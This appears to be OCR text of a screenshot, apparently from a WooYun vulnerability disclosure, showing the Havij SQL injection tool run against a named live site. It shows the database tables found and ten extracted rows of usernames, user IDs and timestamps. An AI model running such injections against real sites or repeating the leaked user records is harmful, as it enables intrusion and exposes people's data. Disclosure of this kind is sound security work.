 Havij
Target: http://user.ccw.com.cn/ucHome/space.php?uid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: MySQL error based Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ucenter
uch_visitor
dateline
vusername
vuid
uid
uch_usertask
isignore
dateline
credit
taskid
username
uid
dateline vusername vuid uid
1319440662 JCD 409208 74095
1319524734 灰机灰过 340506 408944
1319549104 天地有情 409257 289
1319599377 黑牛 134957 103
1319600374 sanley 387808 289
1319601150 ootinaoo 409280 431
1319620531 jinderui 409294 32986
1319633687 梦想 296431 366
1319633708 梦想 296431 127787
1319639522 11223344 409307 289
Use Group_Concat (MySQL Only) All in one request.
www.wooyun.org